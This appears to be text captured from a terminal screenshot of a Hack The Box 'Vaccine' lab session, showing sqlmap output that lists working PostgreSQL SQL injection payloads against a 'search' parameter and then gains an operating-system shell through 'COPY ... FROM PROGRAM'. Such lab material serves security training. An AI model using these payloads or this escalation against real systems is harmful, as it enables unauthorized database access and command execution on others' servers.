 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
[18:58:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=sandy';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:58:52] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:58:52] [INFO] fingerprinting the back-end DBMS operating system
[18:58:52] [INFO] the back-end DBMS operating system is Linux
[18:58:52] [INFO] testing if current user is DBA
[18:58:53] [INFO] retrieved: '1'
[18:58:53] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:58:53] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
[htb] 0:sudo- 1:python3* "kali@kali: ~/htb/vacc" 19:01 03-Nov-22